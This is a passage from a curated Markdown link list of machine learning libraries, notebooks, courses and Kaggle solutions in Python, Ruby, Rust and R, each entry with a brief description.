* [Lambdo](https://github.com/asavinov/lambdo) - A workflow engine for solving machine learning problems by combining in one analysis pipeline (i) feature engineering and machine learning (ii) model training and prediction (iii) table population and column evaluation via user-defined (Python) functions.
* [TensorWatch](https://github.com/microsoft/tensorwatch) - Debugging and visualization tool for machine learning and data science. It extensively leverages Jupyter Notebook to show real-time visualizations of data in running processes such as machine learning training.
* [dowel](https://github.com/rlworkgroup/dowel) - A little logger for machine learning research. Output any object to the terminal, CSV, TensorBoard, text logs on disk, and more with just one call to `logger.log()`.
<a name="python-misc-scripts--ipython-notebooks--codebases"></a>
#### Misc Scripts / iPython Notebooks / Codebases
* [MiniGrad](https://github.com/kennysong/minigrad) – A minimal, educational, Pythonic implementation of autograd (~100 loc).
* [Map/Reduce implementations of common ML algorithms](https://github.com/Yannael/BigDataAnalytics_INFOH515): Jupyter notebooks that cover how to implement from scratch different ML algorithms (ordinary least squares, gradient descent, k-means, alternating least squares), using Python NumPy, and how to then make these implementations scalable using Map/Reduce and Spark.
* [BioPy](https://github.com/jaredthecoder/BioPy) - Biologically-Inspired and Machine Learning Algorithms in Python. **[Deprecated]**
* [CAEs for Data Assimilation](https://github.com/julianmack/Data_Assimilation) - Convolutional autoencoders for 3D image/field compression applied to reduced order [Data Assimilation](https://en.wikipedia.org/wiki/Data_assimilation).
* [handsonml](https://github.com/ageron/handson-ml) - Fundamentals of machine learning in python.
* [SVM Explorer](https://github.com/plotly/dash-svm) - Interactive SVM Explorer, using Dash and scikit-learn
* [pattern_classification](https://github.com/rasbt/pattern_classification)
* [thinking stats 2](https://github.com/Wavelets/ThinkStats2)
* [hyperopt](https://github.com/hyperopt/hyperopt-sklearn)
* [numpic](https://github.com/numenta/nupic)
* [2012-paper-diginorm](https://github.com/dib-lab/2012-paper-diginorm)
* [A gallery of interesting IPython notebooks](https://github.com/jupyter/jupyter/wiki/A-gallery-of-interesting-Jupyter-Notebooks)
* [ipython-notebooks](https://github.com/ogrisel/notebooks)
* [data-science-ipython-notebooks](https://github.com/donnemartin/data-science-ipython-notebooks) - Continually updated Data Science Python Notebooks: Spark, Hadoop MapReduce, HDFS, AWS, Kaggle, scikit-learn, matplotlib, pandas, NumPy, SciPy, and various command lines.
* [decision-weights](https://github.com/CamDavidsonPilon/decision-weights)
* [Sarah Palin LDA](https://github.com/Wavelets/sarah-palin-lda) - Topic Modelling the Sarah Palin emails.
* [Diffusion Segmentation](https://github.com/Wavelets/diffusion-segmentation) - A collection of image segmentation algorithms based on diffusion methods.
* [Scipy Tutorials](https://github.com/Wavelets/scipy-tutorials) - SciPy tutorials. This is outdated, check out scipy-lecture-notes.
* [Crab](https://github.com/marcelcaraciolo/crab) - A recommendation engine library for Python.
* [BayesPy](https://github.com/maxsklar/BayesPy) - Bayesian Inference Tools in Python.
* [scikit-learn tutorials](https://github.com/GaelVaroquaux/scikit-learn-tutorial) - Series of notebooks for learning scikit-learn.
* [sentiment-analyzer](https://github.com/madhusudancs/sentiment-analyzer) - Tweets Sentiment Analyzer
* [sentiment_classifier](https://github.com/kevincobain2000/sentiment_classifier) - Sentiment classifier using word sense disambiguation.
* [group-lasso](https://github.com/fabianp/group_lasso) - Some experiments with the coordinate descent algorithm used in the (Sparse) Group Lasso model.
* [jProcessing](https://github.com/kevincobain2000/jProcessing) - Kanji / Hiragana / Katakana to Romaji Converter. Edict Dictionary & parallel sentences Search. Sentence Similarity between two JP Sentences. Sentiment Analysis of Japanese Text. Run Cabocha(ISO--8859-1 configured) in Python.
* [mne-python-notebooks](https://github.com/mne-tools/mne-python-notebooks) - IPython notebooks for EEG/MEG data processing using mne-python.
* [Neon Course](https://github.com/NervanaSystems/neon_course) - IPython notebooks for a complete course around understanding Nervana's Neon.
* [pandas cookbook](https://github.com/jvns/pandas-cookbook) - Recipes for using Python's pandas library.
* [climin](https://github.com/BRML/climin) - Optimization library focused on machine learning, pythonic implementations of gradient descent, LBFGS, rmsprop, adadelta and others.
* [Allen Downey’s Data Science Course](https://github.com/AllenDowney/DataScience) - Code for Data Science at Olin College, Spring 2014.
* [Allen Downey’s Think Bayes Code](https://github.com/AllenDowney/ThinkBayes) - Code repository for Think Bayes.
* [Allen Downey’s Think Complexity Code](https://github.com/AllenDowney/ThinkComplexity) - Code for Allen Downey's book Think Complexity.
* [Allen Downey’s Think OS Code](https://github.com/AllenDowney/ThinkOS) - Text and supporting code for Think OS: A Brief Introduction to Operating Systems.
* [Python Programming for the Humanities](https://www.karsdorp.io/python-course/) - Course for Python programming for the Humanities, assuming no prior knowledge. Heavy focus on text processing / NLP.
* [GreatCircle](https://github.com/mwgg/GreatCircle) - Library for calculating great circle distance.
* [Optunity examples](http://optunity.readthedocs.io/en/latest/notebooks/index.html) - Examples demonstrating how to use Optunity in synergy with machine learning libraries.
* [Dive into Machine Learning with Python Jupyter notebook and scikit-learn](https://github.com/hangtwenty/dive-into-machine-learning) - "I learned Python by hacking first, and getting serious *later.* I wanted to do this with Machine Learning. If this is your style, join me in getting a bit ahead of yourself."
* [TDB](https://github.com/ericjang/tdb) - TensorDebugger (TDB) is a visual debugger for deep learning. It features interactive, node-by-node debugging and visualization for TensorFlow.
* [Suiron](https://github.com/kendricktan/suiron/) - Machine Learning for RC Cars.
* [Introduction to machine learning with scikit-learn](https://github.com/justmarkham/scikit-learn-videos) - IPython notebooks from Data School's video tutorials on scikit-learn.
* [Practical XGBoost in Python](https://parrotprediction.teachable.com/p/practical-xgboost-in-python) - comprehensive online course about using XGBoost in Python.
* [Introduction to Machine Learning with Python](https://github.com/amueller/introduction_to_ml_with_python) - Notebooks and code for the book "Introduction to Machine Learning with Python"
* [Pydata book](https://github.com/wesm/pydata-book) - Materials and IPython notebooks for "Python for Data Analysis" by Wes McKinney, published by O'Reilly Media
* [Homemade Machine Learning](https://github.com/trekhleb/homemade-machine-learning) - Python examples of popular machine learning algorithms with interactive Jupyter demos and math being explained
* [Prodmodel](https://github.com/prodmodel/prodmodel) - Build tool for data science pipelines.
* [the-elements-of-statistical-learning](https://github.com/maitbayev/the-elements-of-statistical-learning) - This repository contains Jupyter notebooks implementing the algorithms found in the book and summary of the textbook.
* [Hyperparameter-Optimization-of-Machine-Learning-Algorithms](https://github.com/LiYangHart/Hyperparameter-Optimization-of-Machine-Learning-Algorithms) - Code for hyperparameter tuning/optimization of machine learning and deep learning algorithms.
* [Heart_Disease-Prediction](https://github.com/ShivamChoudhary17/Heart_Disease) - Given clinical parameters about a patient, can we predict whether or not they have heart disease?
* [Flight Fare Prediction](https://github.com/ShivamChoudhary17/Flight_Fare_Prediction) - This basically to gauge the understanding of Machine Learning Workflow and Regression technique in specific.
* [Keras Tuner](https://github.com/keras-team/keras-tuner) - An easy-to-use, scalable hyperparameter optimization framework that solves the pain points of hyperparameter search.
<a name="python-neural-networks"></a>
#### Neural Networks
* [nn_builder](https://github.com/p-christ/nn_builder) - nn_builder is a python package that lets you build neural networks in 1 line
* [NeuralTalk](https://github.com/karpathy/neuraltalk) - NeuralTalk is a Python+numpy project for learning Multimodal Recurrent Neural Networks that describe images with sentences.
* [Neuron](https://github.com/molcik/python-neuron) - Neuron is simple class for time series predictions. It's utilize LNU (Linear Neural Unit), QNU (Quadratic Neural Unit), RBF (Radial Basis Function), MLP (Multi Layer Perceptron), MLP-ELM (Multi Layer Perceptron - Extreme Learning Machine) neural networks learned with Gradient descent or LeLevenberg–Marquardt algorithm.
* [NeuralTalk](https://github.com/karpathy/neuraltalk2) - NeuralTalk is a Python+numpy project for learning Multimodal Recurrent Neural Networks that describe images with sentences. **[Deprecated]**
* [Neuron](https://github.com/molcik/python-neuron) - Neuron is simple class for time series predictions. It's utilize LNU (Linear Neural Unit), QNU (Quadratic Neural Unit), RBF (Radial Basis Function), MLP (Multi Layer Perceptron), MLP-ELM (Multi Layer Perceptron - Extreme Learning Machine) neural networks learned with Gradient descent or LeLevenberg–Marquardt algorithm. **[Deprecated]**
* [Data Driven Code](https://github.com/atmb4u/data-driven-code) - Very simple implementation of neural networks for dummies in python without using any libraries, with detailed comments.
* [Machine Learning, Data Science and Deep Learning with Python](https://www.manning.com/livevideo/machine-learning-data-science-and-deep-learning-with-python) - LiveVideo course that covers machine learning, Tensorflow, artificial intelligence, and neural networks.
* [TResNet: High Performance GPU-Dedicated Architecture](https://github.com/mrT23/TResNet) - TResNet models were designed and optimized to give the best speed-accuracy tradeoff out there on GPUs.
* [TResNet: Simple and powerful neural network library for python](https://github.com/zueve/neurolab) - Variety of supported types of Artificial Neural Network and learning algorithms.
* [Jina AI](https://jina.ai/) An easier way to build neural search in the cloud. Compatible with Jupyter Notebooks.
* [sequitur](https://github.com/shobrook/sequitur) PyTorch library for creating and training sequence autoencoders in just two lines of code
<a name="python-spiking-neural-networks"></a>
#### Spiking Neural Networks
* [Rockpool](https://github.com/synsense/rockpool) - A machine learning library for spiking neural networks. Supports training with both torch and jax pipelines, and deployment to neuromorphic hardware.
* [Sinabs](https://github.com/synsense/sinabs) - A deep learning library for spiking neural networks which is based on PyTorch, focuses on fast training and supports inference on neuromorphic hardware.
* [Tonic](https://github.com/neuromorphs/tonic) - A library that makes downloading publicly available neuromorphic datasets a breeze and provides event-based data transformation/augmentation pipelines.
<a name="python-survival-analysis"></a>
#### Python Survival Analysis
* [lifelines](https://github.com/CamDavidsonPilon/lifelines) - lifelines is a complete survival analysis library, written in pure Python
* [Scikit-Survival](https://github.com/sebp/scikit-survival) - scikit-survival is a Python module for survival analysis built on top of scikit-learn. It allows doing survival analysis while utilizing the power of scikit-learn, e.g., for pre-processing or doing cross-validation.
<a name="python-federated-learning"></a>
#### Federated Learning
* [Flower](https://flower.dev/) - A unified approach to federated learning, analytics, and evaluation. Federate any workload, any ML framework, and any programming language.
* [PySyft](https://github.com/OpenMined/PySyft) - A Python library for secure and private Deep Learning.
* [Tensorflow-Federated](https://www.tensorflow.org/federated) A federated learning framework for machine learning and other computations on decentralized data.
<a name="python-kaggle-competition-source-code"></a>
#### Kaggle Competition Source Code
* [open-solution-home-credit](https://github.com/neptune-ml/open-solution-home-credit) -> source code and [experiments results](https://app.neptune.ml/neptune-ml/Home-Credit-Default-Risk) for [Home Credit Default Risk](https://www.kaggle.com/c/home-credit-default-risk).
* [open-solution-googleai-object-detection](https://github.com/neptune-ml/open-solution-googleai-object-detection) -> source code and [experiments results](https://app.neptune.ml/neptune-ml/Google-AI-Object-Detection-Challenge) for [Google AI Open Images - Object Detection Track](https://www.kaggle.com/c/google-ai-open-images-object-detection-track).
* [open-solution-salt-identification](https://github.com/neptune-ml/open-solution-salt-identification) -> source code and [experiments results](https://app.neptune.ml/neptune-ml/Salt-Detection) for [TGS Salt Identification Challenge](https://www.kaggle.com/c/tgs-salt-identification-challenge).
* [open-solution-ship-detection](https://github.com/neptune-ml/open-solution-ship-detection) -> source code and [experiments results](https://app.neptune.ml/neptune-ml/Ships) for [Airbus Ship Detection Challenge](https://www.kaggle.com/c/airbus-ship-detection).
* [open-solution-data-science-bowl-2018](https://github.com/neptune-ml/open-solution-data-science-bowl-2018) -> source code and [experiments results](https://app.neptune.ml/neptune-ml/Data-Science-Bowl-2018) for [2018 Data Science Bowl](https://www.kaggle.com/c/data-science-bowl-2018).
* [open-solution-value-prediction](https://github.com/neptune-ml/open-solution-value-prediction) -> source code and [experiments results](https://app.neptune.ml/neptune-ml/Santander-Value-Prediction-Challenge) for [Santander Value Prediction Challenge](https://www.kaggle.com/c/santander-value-prediction-challenge).
* [open-solution-toxic-comments](https://github.com/neptune-ml/open-solution-toxic-comments) -> source code for [Toxic Comment Classification Challenge](https://www.kaggle.com/c/jigsaw-toxic-comment-classification-challenge).
* [wiki challenge](https://github.com/hammer/wikichallenge) - An implementation of Dell Zhang's solution to Wikipedia's Participation Challenge on Kaggle.
* [kaggle insults](https://github.com/amueller/kaggle_insults) - Kaggle Submission for "Detecting Insults in Social Commentary".
* [kaggle_acquire-valued-shoppers-challenge](https://github.com/MLWave/kaggle_acquire-valued-shoppers-challenge) - Code for the Kaggle acquire valued shoppers challenge.
* [kaggle-cifar](https://github.com/zygmuntz/kaggle-cifar) - Code for the CIFAR-10 competition at Kaggle, uses cuda-convnet.
* [kaggle-blackbox](https://github.com/zygmuntz/kaggle-blackbox) - Deep learning made easy.
* [kaggle-accelerometer](https://github.com/zygmuntz/kaggle-accelerometer) - Code for Accelerometer Biometric Competition at Kaggle.
* [kaggle-advertised-salaries](https://github.com/zygmuntz/kaggle-advertised-salaries) - Predicting job salaries from ads - a Kaggle competition.
* [kaggle amazon](https://github.com/zygmuntz/kaggle-amazon) - Amazon access control challenge.
* [kaggle-bestbuy_big](https://github.com/zygmuntz/kaggle-bestbuy_big) - Code for the Best Buy competition at Kaggle.
* [kaggle-bestbuy_small](https://github.com/zygmuntz/kaggle-bestbuy_small)
* [Kaggle Dogs vs. Cats](https://github.com/kastnerkyle/kaggle-dogs-vs-cats) - Code for Kaggle Dogs vs. Cats competition.
* [Kaggle Galaxy Challenge](https://github.com/benanne/kaggle-galaxies) - Winning solution for the Galaxy Challenge on Kaggle.
* [Kaggle Gender](https://github.com/zygmuntz/kaggle-gender) - A Kaggle competition: discriminate gender based on handwriting.
* [Kaggle Merck](https://github.com/zygmuntz/kaggle-merck) - Merck challenge at Kaggle.
* [Kaggle Stackoverflow](https://github.com/zygmuntz/kaggle-stackoverflow) - Predicting closed questions on Stack Overflow.
* [kaggle_acquire-valued-shoppers-challenge](https://github.com/MLWave/kaggle_acquire-valued-shoppers-challenge) - Code for the Kaggle acquire valued shoppers challenge.
* [wine-quality](https://github.com/zygmuntz/wine-quality) - Predicting wine quality.
<a name="python-reinforcement-learning"></a>
#### Reinforcement Learning
* [DeepMind Lab](https://github.com/deepmind/lab) - DeepMind Lab is a 3D learning environment based on id Software's Quake III Arena via ioquake3 and other open source software. Its primary purpose is to act as a testbed for research in artificial intelligence, especially deep reinforcement learning.
* [Gym](https://github.com/openai/gym) - OpenAI Gym is a toolkit for developing and comparing reinforcement learning algorithms.
* [Serpent.AI](https://github.com/SerpentAI/SerpentAI) - Serpent.AI is a game agent framework that allows you to turn any video game you own into a sandbox to develop AI and machine learning experiments. For both researchers and hobbyists.
* [ViZDoom](https://github.com/mwydmuch/ViZDoom) - ViZDoom allows developing AI bots that play Doom using only the visual information (the screen buffer). It is primarily intended for research in machine visual learning, and deep reinforcement learning, in particular.
* [Roboschool](https://github.com/openai/roboschool) - Open-source software for robot simulation, integrated with OpenAI Gym.
* [Retro](https://github.com/openai/retro) - Retro Games in Gym
* [SLM Lab](https://github.com/kengz/SLM-Lab) - Modular Deep Reinforcement Learning framework in PyTorch.
* [Coach](https://github.com/NervanaSystems/coach) - Reinforcement Learning Coach by Intel® AI Lab enables easy experimentation with state of the art Reinforcement Learning algorithms
* [garage](https://github.com/rlworkgroup/garage) - A toolkit for reproducible reinforcement learning research
* [metaworld](https://github.com/rlworkgroup/metaworld) - An open source robotics benchmark for meta- and multi-task reinforcement learning
* [acme](https://deepmind.com/research/publications/Acme) - An Open Source Distributed Framework for Reinforcement Learning that makes build and train your agents easily.
* [Spinning Up](https://spinningup.openai.com) - An educational resource designed to let anyone learn to become a skilled practitioner in deep reinforcement learning
* [Maze](https://github.com/enlite-ai/maze) - Application-oriented deep reinforcement learning framework addressing real-world decision problems.
* [RLlib](https://github.com/ray-project/ray) - RLlib is an industry level, highly scalable RL library for tf and torch, based on Ray. It's used by companies like Amazon and Microsoft to solve real-world decision making problems at scale.
* [DI-engine](https://github.com/opendilab/DI-engine) - DI-engine is a generalized Decision Intelligence engine. It supports most basic deep reinforcement learning (DRL) algorithms, such as DQN, PPO, SAC, and domain-specific algorithms like QMIX in multi-agent RL, GAIL in inverse RL, and RND in exploration problems.
<a name="ruby"></a>
## Ruby
<a name="ruby-natural-language-processing"></a>
#### Natural Language Processing
* [Awesome NLP with Ruby](https://github.com/arbox/nlp-with-ruby) - Curated link list for practical natural language processing in Ruby.
* [Treat](https://github.com/louismullie/treat) - Text Retrieval and Annotation Toolkit, definitely the most comprehensive toolkit I’ve encountered so far for Ruby.
* [Stemmer](https://github.com/aurelian/ruby-stemmer) - Expose libstemmer_c to Ruby. **[Deprecated]**
* [Raspell](https://sourceforge.net/projects/raspell/) - raspell is an interface binding for ruby. **[Deprecated]**
* [UEA Stemmer](https://github.com/ealdent/uea-stemmer) - Ruby port of UEALite Stemmer - a conservative stemmer for search and indexing.
* [Twitter-text-rb](https://github.com/twitter/twitter-text/tree/master/rb) - A library that does auto linking and extraction of usernames, lists and hashtags in tweets.
<a name="ruby-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Awesome Machine Learning with Ruby](https://github.com/arbox/machine-learning-with-ruby) - Curated list of ML related resources for Ruby.
* [Ruby Machine Learning](https://github.com/tsycho/ruby-machine-learning) - Some Machine Learning algorithms, implemented in Ruby. **[Deprecated]**
* [Machine Learning Ruby](https://github.com/mizoR/machine-learning-ruby) **[Deprecated]**
* [jRuby Mahout](https://github.com/vasinov/jruby_mahout) - JRuby Mahout is a gem that unleashes the power of Apache Mahout in the world of JRuby. **[Deprecated]**
* [CardMagic-Classifier](https://github.com/cardmagic/classifier) - A general classifier module to allow Bayesian and other types of classifications.
* [rb-libsvm](https://github.com/febeling/rb-libsvm) - Ruby language bindings for LIBSVM which is a Library for Support Vector Machines.
* [Scoruby](https://github.com/asafschers/scoruby) - Creates Random Forest classifiers from PMML files.
* [rumale](https://github.com/yoshoku/rumale) - Rumale is a machine learning library in Ruby
<a name="ruby-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [rsruby](https://github.com/alexgutteridge/rsruby) - Ruby - R bridge.
* [data-visualization-ruby](https://github.com/chrislo/data_visualisation_ruby) - Source code and supporting content for my Ruby Manor presentation on Data Visualisation with Ruby. **[Deprecated]**
* [ruby-plot](https://www.ruby-toolbox.com/projects/ruby-plot) - gnuplot wrapper for Ruby, especially for plotting ROC curves into SVG files. **[Deprecated]**
* [plot-rb](https://github.com/zuhao/plotrb) - A plotting library in Ruby built on top of Vega and D3. **[Deprecated]**
* [scruffy](https://github.com/delano/scruffy) - A beautiful graphing toolkit for Ruby.
* [SciRuby](http://sciruby.com/)
* [Glean](https://github.com/glean/glean) - A data management tool for humans. **[Deprecated]**
* [Bioruby](https://github.com/bioruby/bioruby)
* [Arel](https://github.com/nkallen/arel) **[Deprecated]**
<a name="ruby-misc"></a>
#### Misc
* [Big Data For Chimps](https://github.com/infochimps-labs/big_data_for_chimps)
* [Listof](https://github.com/kevincobain2000/listof) - Community based data collection, packed in gem. Get list of pretty much anything (stop words, countries, non words) in txt, JSON or hash. [Demo/Search for a list](http://kevincobain2000.github.io/listof/)
<a name="rust"></a>
## Rust
<a name="rust-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [smartcore](https://github.com/smartcorelib/smartcore) - "The Most Advanced Machine Learning Library In Rust."
* [linfa](https://github.com/rust-ml/linfa) - a comprehensive toolkit to build Machine Learning applications with Rust
* [deeplearn-rs](https://github.com/tedsta/deeplearn-rs) - deeplearn-rs provides simple networks that use matrix multiplication, addition, and ReLU under the MIT license.
* [rustlearn](https://github.com/maciejkula/rustlearn) - a machine learning framework featuring logistic regression, support vector machines, decision trees and random forests.
* [rusty-machine](https://github.com/AtheMathmo/rusty-machine) - a pure-rust machine learning library.
* [leaf](https://github.com/autumnai/leaf) - open source framework for machine intelligence, sharing concepts from TensorFlow and Caffe. Available under the MIT license. [**[Deprecated]**](https://medium.com/@mjhirn/tensorflow-wins-89b78b29aafb#.s0a3uy4cc)
* [RustNN](https://github.com/jackm321/RustNN) - RustNN is a feedforward neural network library. **[Deprecated]**
* [RusticSOM](https://github.com/avinashshenoy97/RusticSOM) - A Rust library for Self Organising Maps (SOM).
<a name="r"></a>
## R
<a name="r-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [ahaz](https://cran.r-project.org/web/packages/ahaz/index.html) - ahaz: Regularization for semiparametric additive hazards regression. **[Deprecated]**
* [arules](https://cran.r-project.org/web/packages/arules/index.html) - arules: Mining Association Rules and Frequent Itemsets
* [biglasso](https://cran.r-project.org/web/packages/biglasso/index.html) - biglasso: Extending Lasso Model Fitting to Big Data in R.
* [bmrm](https://cran.r-project.org/web/packages/bmrm/index.html) - bmrm: Bundle Methods for Regularized Risk Minimization Package.
* [Boruta](https://cran.r-project.org/web/packages/Boruta/index.html) - Boruta: A wrapper algorithm for all-relevant feature selection.
* [bst](https://cran.r-project.org/web/packages/bst/index.html) - bst: Gradient Boosting.
* [C50](https://cran.r-project.org/web/packages/C50/index.html) - C50: C5.0 Decision Trees and Rule-Based Models.
* [caret](https://topepo.github.io/caret/index.html) - Classification and Regression Training: Unified interface to ~150 ML algorithms in R.
* [caretEnsemble](https://cran.r-project.org/web/packages/caretEnsemble/index.html) - caretEnsemble: Framework for fitting multiple caret models as well as creating ensembles of such models. **[Deprecated]**
* [CatBoost](https://github.com/catboost/catboost) - General purpose gradient boosting on decision trees library with categorical features support out of the box for R.
* [Clever Algorithms For Machine Learning](https://machinelearningmastery.com/)
* [CORElearn](https://cran.r-project.org/web/packages/CORElearn/index.html) - CORElearn: Classification, regression, feature evaluation and ordinal evaluation.
-* [CoxBoost](https://cran.r-project.org/web/packages/CoxBoost/index.html) - CoxBoost: Cox models by likelihood based boosting for a single survival endpoint or competing risks **[Deprecated]**
* [Cubist](https://cran.r-project.org/web/packages/Cubist/index.html) - Cubist: Rule- and Instance-Based Regression Modelling.
* [e1071](https://cran.r-project.org/web/packages/e1071/index.html) - e1071: Misc Functions of the Department of Statistics (e1071), TU Wien
* [earth](https://cran.r-project.org/web/packages/earth/index.html) - earth: Multivariate Adaptive Regression Spline Models
* [elasticnet](https://cran.r-project.org/web/packages/elasticnet/index.html) - elasticnet: Elastic-Net for Sparse Estimation and Sparse PCA.
* [ElemStatLearn](https://cran.r-project.org/web/packages/ElemStatLearn/index.html) - ElemStatLearn: Data sets, functions and examples from the book: "The Elements of Statistical Learning, Data Mining, Inference, and Prediction" by Trevor Hastie, Robert Tibshirani and Jerome Friedman Prediction" by Trevor Hastie, Robert Tibshirani and Jerome Friedman.
* [evtree](https://cran.r-project.org/web/packages/evtree/index.html) - evtree: Evolutionary Learning of Globally Optimal Trees.
* [forecast](https://cran.r-project.org/web/packages/forecast/index.html) - forecast: Timeseries forecasting using ARIMA, ETS, STLM, TBATS, and neural network models.
* [forecastHybrid](https://cran.r-project.org/web/packages/forecastHybrid/index.html) - forecastHybrid: Automatic ensemble and cross validation of ARIMA, ETS, STLM, TBATS, and neural network models from the "forecast" package.
* [fpc](https://cran.r-project.org/web/packages/fpc/index.html) - fpc: Flexible procedures for clustering.
* [frbs](https://cran.r-project.org/web/packages/frbs/index.html) - frbs: Fuzzy Rule-based Systems for Classification and Regression Tasks. **[Deprecated]**
* [GAMBoost](https://cran.r-project.org/web/packages/GAMBoost/index.html) - GAMBoost: Generalized linear and additive models by likelihood based boosting. **[Deprecated]**
* [gamboostLSS](https://cran.r-project.org/web/packages/gamboostLSS/index.html) - gamboostLSS: Boosting Methods for GAMLSS.
* [gbm](https://cran.r-project.org/web/packages/gbm/index.html) - gbm: Generalized Boosted Regression Models.
* [glmnet](https://cran.r-project.org/web/packages/glmnet/index.html) - glmnet: Lasso and elastic-net regularized generalized linear models.
* [glmpath](https://cran.r-project.org/web/packages/glmpath/index.html) - glmpath: L1 Regularization Path for Generalized Linear Models and Cox Proportional Hazards Model.
* [GMMBoost](https://cran.r-project.org/web/packages/GMMBoost/index.html) - GMMBoost: Likelihood-based Boosting for Generalized mixed models. **[Deprecated]**
* [grplasso](https://cran.r-project.org/web/packages/grplasso/index.html) - grplasso: Fitting user specified models with Group Lasso penalty.
* [grpreg](https://cran.r-project.org/web/packages/grpreg/index.html) - grpreg: Regularization paths for regression models with grouped covariates.
* [h2o](https://cran.r-project.org/web/packages/h2o/index.html) - A framework for fast, parallel, and distributed machine learning algorithms at scale -- Deeplearning, Random forests, GBM, KMeans, PCA, GLM.
* [hda](https://cran.r-project.org/web/packages/hda/index.html) - hda: Heteroscedastic Discriminant Analysis. **[Deprecated]**
* [Introduction to Statistical Learning](https://www-bcf.usc.edu/~gareth/ISL/)
* [ipred](https://cran.r-project.org/web/packages/ipred/index.html) - ipred: Improved Predictors.
* [kernlab](https://cran.r-project.org/web/packages/kernlab/index.html) - kernlab: Kernel-based Machine Learning Lab.
* [klaR](https://cran.r-project.org/web/packages/klaR/index.html) - klaR: Classification and visualization.
* [L0Learn](https://cran.r-project.org/web/packages/L0Learn/index.html) - L0Learn: Fast algorithms for best subset selection.
* [lars](https://cran.r-project.org/web/packages/lars/index.html) - lars: Least Angle Regression, Lasso and Forward Stagewise. **[Deprecated]**
* [lasso2](https://cran.r-project.org/web/packages/lasso2/index.html) - lasso2: L1 constrained estimation aka ‘lasso’.
* [LiblineaR](https://cran.r-project.org/web/packages/LiblineaR/index.html) - LiblineaR: Linear Predictive Models Based On The Liblinear C/C++ Library.
* [LogicReg](https://cran.r-project.org/web/packages/LogicReg/index.html) - LogicReg: Logic Regression.
* [Machine Learning For Hackers](https://github.com/johnmyleswhite/ML_for_Hackers)
* [maptree](https://cran.r-project.org/web/packages/maptree/index.html) - maptree: Mapping, pruning, and graphing tree models. **[Deprecated]**
* [mboost](https://cran.r-project.org/web/packages/mboost/index.html) - mboost: Model-Based Boosting.
* [medley](https://www.kaggle.com/general/3661) - medley: Blending regression models, using a greedy stepwise approach.
* [mlr](https://cran.r-project.org/web/packages/mlr/index.html) - mlr: Machine Learning in R.
* [ncvreg](https://cran.r-project.org/web/packages/ncvreg/index.html) - ncvreg: Regularization paths for SCAD- and MCP-penalized regression models.
* [nnet](https://cran.r-project.org/web/packages/nnet/index.html) - nnet: Feed-forward Neural Networks and Multinomial Log-Linear Models. **[Deprecated]**
* [pamr](https://cran.r-project.org/web/packages/pamr/index.html) - pamr: Pam: prediction analysis for microarrays. **[Deprecated]**
* [party](https://cran.r-project.org/web/packages/party/index.html) - party: A Laboratory for Recursive Partitioning
* [partykit](https://cran.r-project.org/web/packages/partykit/index.html) - partykit: A Toolkit for Recursive Partitioning.
* [penalized](https://cran.r-project.org/web/packages/penalized/index.html) - penalized: L1 (lasso and fused lasso) and L2 (ridge) penalized estimation in GLMs and in the Cox model.
* [penalizedLDA](https://cran.r-project.org/web/packages/penalizedLDA/index.html) - penalizedLDA: Penalized classification using Fisher's linear discriminant. **[Deprecated]**
* [penalizedSVM](https://cran.r-project.org/web/packages/penalizedSVM/index.html) - penalizedSVM: Feature Selection SVM using penalty functions.
* [quantregForest](https://cran.r-project.org/web/packages/quantregForest/index.html) - quantregForest: Quantile Regression Forests.
* [randomForest](https://cran.r-project.org/web/packages/randomForest/index.html) - randomForest: Breiman and Cutler's random forests for classification and regression.
* [randomForestSRC](https://cran.r-project.org/web/packages/randomForestSRC/index.html) - randomForestSRC: Random Forests for Survival, Regression and Classification (RF-SRC).
* [rattle](https://cran.r-project.org/web/packages/rattle/index.html) - rattle: Graphical user interface for data mining in R.
* [rda](https://cran.r-project.org/web/packages/rda/index.html) - rda: Shrunken Centroids Regularized Discriminant Analysis.
* [rdetools](https://cran.r-project.org/web/packages/rdetools/index.html) - rdetools: Relevant Dimension Estimation (RDE) in Feature Spaces. **[Deprecated]**
* [REEMtree](https://cran.r-project.org/web/packages/REEMtree/index.html) - REEMtree: Regression Trees with Random Effects for Longitudinal (Panel) Data. **[Deprecated]**
* [relaxo](https://cran.r-project.org/web/packages/relaxo/index.html) - relaxo: Relaxed Lasso. **[Deprecated]**
* [rgenoud](https://cran.r-project.org/web/packages/rgenoud/index.html) - rgenoud: R version of GENetic Optimization Using Derivatives
* [Rmalschains](https://cran.r-project.org/web/packages/Rmalschains/index.html) - Rmalschains: Continuous Optimization using Memetic Algorithms with Local Search Chains (MA-LS-Chains) in R.
* [rminer](https://cran.r-project.org/web/packages/rminer/index.html) - rminer: Simpler use of data mining methods (e.g. NN and SVM) in classification and regression. **[Deprecated]**
* [ROCR](https://cran.r-project.org/web/packages/ROCR/index.html) - ROCR: Visualizing the performance of scoring classifiers. **[Deprecated]**
* [RoughSets](https://cran.r-project.org/web/packages/RoughSets/index.html) - RoughSets: Data Analysis Using Rough Set and Fuzzy Rough Set Theories. **[Deprecated]**
* [rpart](https://cran.r-project.org/web/packages/rpart/index.html) - rpart: Recursive Partitioning and Regression Trees.
* [RPMM](https://cran.r-project.org/web/packages/RPMM/index.html) - RPMM: Recursively Partitioned Mixture Model.
* [RSNNS](https://cran.r-project.org/web/packages/RSNNS/index.html) - RSNNS: Neural Networks in R using the Stuttgart Neural Network Simulator (SNNS).
* [RWeka](https://cran.r-project.org/web/packages/RWeka/index.html) - RWeka: R/Weka interface.
* [RXshrink](https://cran.r-project.org/web/packages/RXshrink/index.html) - RXshrink: Maximum Likelihood Shrinkage via Generalized Ridge or Least Angle Regression.
* [sda](https://cran.r-project.org/web/packages/sda/index.html) - sda: Shrinkage Discriminant Analysis and CAT Score Variable Selection. **[Deprecated]**
* [spectralGraphTopology](https://cran.r-project.org/web/packages/spectralGraphTopology/index.html) - spectralGraphTopology: Learning Graphs from Data via Spectral Constraints.
* [SuperLearner](https://github.com/ecpolley/SuperLearner) - Multi-algorithm ensemble learning packages.
* [svmpath](https://cran.r-project.org/web/packages/svmpath/index.html) - svmpath: svmpath: the SVM Path algorithm. **[Deprecated]**
* [tgp](https://cran.r-project.org/web/packages/tgp/index.html) - tgp: Bayesian treed Gaussian process models. **[Deprecated]**
* [tree](https://cran.r-project.org/web/packages/tree/index.html) - tree: Classification and regression trees.
* [varSelRF](https://cran.r-project.org/web/packages/varSelRF/index.html) - varSelRF: Variable selection using random forests.
